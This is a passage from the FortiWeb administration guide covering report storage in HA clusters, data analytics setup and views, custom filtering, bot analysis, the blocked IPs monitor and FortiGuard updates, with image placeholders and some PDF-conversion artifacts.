

In FortiWeb HA clusters, generated reports (PDFs, HTML, RTFs, plain text, or MHT) are recorded on their originating appliance. If you cannot locate a report that should have been generated, a failover may have occurred. Reports generated during that period will be stored on the other appliance. To view those reports, switch to the other appliance.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see "Permissions" on [page](#page-46-0) 47.



**Started Displays the data and time when the FortiWeb appliance started to** 

**Finished** Displays the date and time when the FortiWeb appliance completed the

#### **Table 56:**Log&Report > Report Browse > Report Browse

generate the report.

generated report.



#### **See also**

- [Configuring logging](#page-544-0)
- [Reports](#page-585-1)
- **[Data analytics](#page-597-0)**

### <span id="page-597-0"></span>Data analytics

In addition to log-based reports, FortiWeb also includes data analytics to help you track web server usage from a page hit, traffic volume, and attack point of view.

#### **See also**

- [Sequence of scans](#page-22-0)
- [Reports](#page-585-1)

### <span id="page-597-2"></span>Configuring policies to gather data

Before data analytics can provide meaningful information, you must:

- **1.** Upload a geographic location data file (see ["Updating data analytics definitions" on](#page-597-1)  [page 598](#page-597-1)).
- **2.** Enable the [Data Analytics](#page-476-0) option on any inline protection or offline protection profile used by your server policies.
- **3.** Wait for the appliance to collect data about traffic flows.

#### **See also**

- [Configuring a protection profile for inline topologies](#page-467-0)
- Configuring a protection profile for an out-of-band topology or asynchronous mode of [operation](#page-476-1)
- [Updating data analytics definitions](#page-597-1)
- [Viewing web site statistics](#page-598-0)
- [Reports](#page-585-1)

#### <span id="page-597-1"></span>Updating data analytics definitions

Similar to other signatures and definitions used by FortiWeb, you can update the geographical mappings of public IP addresses to countries used by the data analytics feature.

#### **To update data analytics definitions**

**1.** Download the .dat file from the Fortinet Technical Support web site:

https://support.fortinet.com/

If you want to check the integrity of the .dat file, also download its checksum (.md5). For instructions on how to use it, see the documentation for your checksum software.

- **2.** Log in to the web UI of the FortiWeb appliance as the admin administrator, or an administrator account whose access profile contains Read and Write permissions in the Maintenance category.
- **3.** Go to System > Maintenance > Backup & Restore.

To access this submenu, your administrator's account access profile must have Read and Write permission to items in the Maintenance category. For details, see "Permissions" on [page 47.](#page-46-0)

**4.** In the Data Analytics area, click Browse.



- **5.** Select the .dat file.
- **6.** Click Open.

The file name appears in the From File field.

**7.** Click Upload.

Your browser uploads the file. A message appears to display the progress of the upload. Time required varies by the size of the file and the speed of your network connection.

#### **See also**

- [Configuring policies to gather data](#page-597-2)
- [Viewing web site statistics](#page-598-0)
- [Reports](#page-585-1)

### <span id="page-598-0"></span>Viewing web site statistics

Log&Report > Monitor > Data Analytics displays statistics on traffic from clients internationally, web page hits, and attacks. Clients' locations are determined by source IP address, which is then mapped to its current known location:

- **A country/region, state, and city** Public IP addresses that are known to belong to routers in a specific physical location.
- **Undetermined City/State**  $-$  An IP address where the exact city and/or state could not be determined. This appears when zooming in to view a country. An IP with an undetermined

city/state can occur if complete, precise location data is not available, or perhaps if the IP address belongs to multiple regions such as can occur in border regions.

• **Internal IPs** — 10.\*, 172.16.\*, or 192.168.\* addresses that are reserved for private networks according to RFC 1918, and therefore might be located anywhere on the planet.



To make sure that the mappings are correct, you should periodically update FortiWeb's geography-to-IP mappings. See ["Updating data analytics definitions" on page 598](#page-597-1).

If all client IP addresses appear to originate on private networks ("Internal IPs") and especially from a single IP, SNAT may be interfering and you may need to configure FortiWeb to deduce the client's location using X-headers instead. See ["Defining your proxies, clients,](#page-265-0)  [& X-headers" on page 266](#page-265-0).

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see "Permissions" on [page](#page-46-0) 47.



The data analytics feature can be resource-intensive. To avoid impacting performance, view the data analytics report in off-peak hours.

Data analytics organizes the data collected by server policies into two distinct cross-sections. Click the buttons on the top right corner to toggle between:

• Geographic Location View — Displays data per clients' geographical location (e.g. Canada, China, Portugal, Morocco, Brazil, Australia, etc.) in graphical format.

While this view is selected, a format toggle appears below the view toggle. The format toggle allows you to choose what will accompany the data analytics charts: either List (for a table of statistics by country) or Map (for a map of the Earth). To display the statistics for a country/region, hover your mouse cursor over it. The statistics will appear in a tool tip.

If you click a specific country/region on the map of the Earth, the map will zoom in to show the states within that area. Similar to the view of the entire Earth, to display statistics for a sub-region, hover your mouse cursor over it. The statistics appear in a tool tip.



If traffic from a country is predominantly attacks instead of legitimate requests, you can block it. See ["Blacklisting countries & regions" on page 331.](#page-330-0)

# **Figure 65:**Data analytics' geographical location view (map)



#### **Figure 66:**Data analytics' geographical location view (table)











Select either:

• Hit - Display the number of legitimate page hits, and percentage of total requests, originating from each country.

In the unlabeled column to the right of the Percentage column, icons indicate the range of

percentage by color-coded dots: Red — Greater than 12% Orange — 9% - 12% Yellow — 6% - 9%  $Blue - 3% - 6%$ Green — 0% - 3%

- Data  $-$  Display the traffic volume in bytes, and percentage of total requests, originating from country.
- Attack  $-$  Display the attack count, and percentage of total requests, originating from each country.



Geographic location is based upon the apparent origin according to the source IP address of the request. Accuracy may vary due to network address translation (NAT) and/or clients' use of proxies such as Tor and IPSec, SSH, or other VPN tunnels which alter the source IP address in packets and therefore can cause clients' traffic to appear to originate from a location other than their actual location.

Web Site View - Displays data about the popular URLs and commonly attempted attacks on your web sites in graphical format. The page includes a pie chart (if there is data available) and two panels with bar graphs.

**Figure 67:**Data analytics web site view



From the Type drop-down lists, select either:

- Hit Display the top 10 countries of origin for legitimate page hits.
- Data Display the top 10 countries of origin for traffic volume.
- Attack Display the top 10 countries of origin for attacks.

In the Top 10 Panel, from the Category drop-down list, select either:

- Host  $-$  Display the top 10 domain names by hits, attacks, or traffic volume (depending on your selection in Type).
- URL Display the top 10 URLs by hits, attacks, or traffic volume (depending on your selection in Type).

In the Time Trend Panel, from the Time Interval drop-down list, select a time interval (e.g. 1 Week), then click the Pre Period (previous) and Next Period buttons to advance by that interval through the time span that you have selected in either Time Range or your custom data filter.

For example, if Type is Attack and Category is Host, the panel displays the 10 domains that received the most attack attempts. Let's say that a trend of attacking www.example.com is consistent over time. (You could confirm this suspicion in the Time Trend Panel.) This could represent either an advanced persistent threat (APT) — an attacker that is an adversary of that specific organization, and likely to continue and attempt more evolved threats until she or he discovers a viable exploit — or it could simply be an attack attempt because security-wise, that specific web server is an easy target. Attacks on weak hosts might be discouraged by applying patches, cloaking the web server, configuring sever protection rules on FortiWeb to mitigate the host's weaknesses, etc. An APT however, indicates a collectively greater risk than a lone attack attempt against a weak host, and will likely continue regardless of increasing attack difficulty. If you determine that the attacker(s) is an APT, you might decide to devote more resources to protecting that web server, including a full web application source code and security practice audit, as well as configuring anti-defacement.

Both cross-sections have common controls:

- Click Refresh to re-populate the graphs with the most recent data. (The web UI displays data current at the time of the most recent refresh or page load. It does not continuously update.)
- Click Generate PDF to download a PDF copy of the current statistics.
- Select either:
	- Pre-defined  $-$  Choose a time span from the Time Range drop-down list to view its statistics.
	- Custom-defined  $-$  Define the domain name  $(H \circ st: )$ , URL, policy name, and/or time span to include matching statistics. For details, see ["Filtering the data analytics report".](#page-602-0)

#### **See also**

- [Updating data analytics definitions](#page-597-1)
- [Configuring policies to gather data](#page-597-2)
- [Filtering the data analytics report](#page-602-0)
- [Reports](#page-585-1)

#### <span id="page-602-0"></span>Filtering the data analytics report

By default, in Filter Type, the Pre-defined option is selected, and so the data analytics reports include statistics based solely upon one of a few pre-defined time periods, which you can select from Time Range.

However, you can define your own time span, as well as filter statistics based upon criteria other than time.

#### **To create a custom statistical filter**

**1.** Go to Log&Report > Monitor > Data Analytics.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

- **2.** Select the view to use: Web Site View or Geographic Location View.
- **3.** From Filter Type, select the Custom-defined option.
- **4.** Click Filter.

A dialog appears.

**5.** Configure the following criteria, if any, that a statistic must match in order to be included in the report:



L



**6.** Click OK.

The page refreshes and displays data restricted by the new filter. The filter applies until you either:

- In Filter Type, choose Pre-defined, then select a predefined Time Range.
- Clear the filter by clicking the Filter button to raise the dialog again, click Reset, then click OK.

#### **See also**

• [Viewing web site statistics](#page-598-0)

### <span id="page-604-0"></span>Bot analysis

Log&Report > Monitor > Bot Analysis displays statistics on access by automated clients such as search engine indexers, content scrapers, and other tools. Statistics are gathered by ["Preventing automated requests" on page](#page-356-0) 357, [Real Browser Enforcement](#page-341-0) in anti-DoS rules, [Bad Robot](#page-394-0) and [Allow Known Search Engines](#page-475-0). Based on this data, if an automated tool is abusing access, you can configure rate limiting such as with ["Combination access control &](#page-324-0)  [rate limiting" on page](#page-324-0) 325.





#### **See also**

- [Preventing automated requests](#page-356-0)
- [Real Browser Enforcement](#page-348-0)

# Monitoring currently blocked IPs

Log&Report > Monitor > Blocked IPs displays all client IP addresses whose requests the FortiWeb appliance is temporarily blocking because the client violated a rule whose [Action](#page-388-0) is Period Block. Since at any given time a period block might be applied by one server policy but *not* by another, client IPs are sorted by and listed under the names of server policies.



If a client was inadvertently blocked due to a false positive, you can immediately release it from being blocked by clicking the Delete icon next to its entry in this table. (If it is being blocked by multiple policies, you should delete the client's entry under *each* policy name. Otherwise, the client will still be blocked by some policies.)

Alternatively, the IP address will automatically be removed from the list when its block period expires.



If a client frequently is correctly added to the period block list, and is a suspected attacker, you may be able to improve both security and performance by permanently blacklisting that source IP address. See ["Blacklisting & whitelisting clients individually by source IP" on page](#page-334-0) 335 and ["Sequence of scans" on page](#page-22-0) 23.

If the client is *not* an attacker, in addition to removing his or her IP from this list, you may need to adjust the configuration that caused the period block, such as adjusting DoS protection so that it does not block normal request rates. Otherwise, the client may quickly reappear in the period block list.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see "Permissions" on [page](#page-46-0) 47.

#### **See also**

- [Blacklisting & whitelisting clients individually by source IP](#page-334-0)
- [Configuring a protection profile for inline topologies](#page-467-0)
- Configuring a protection profile for an out-of-band topology or asynchronous mode of [operation](#page-476-1)

# FortiGuard updates

One of the most important things you can do is to ensure that your FortiWeb is receiving regular updates from the FortiGuard FortiWeb Web Security service and FortiGuard Antivirus service.

#### *Without these updates, your* FortiWeb *cannot detect the newest threats.*

Event logs record FortiGuard update attempts. In addition to scheduling polls for automatic updates, you can also manually update the service packages or initiate an connectivity test to the FDN at any time. For details, see ["Connecting to FortiGuard services" on page](#page-133-0) 134.

#### **Figure 68:**FortiGuard Information widget

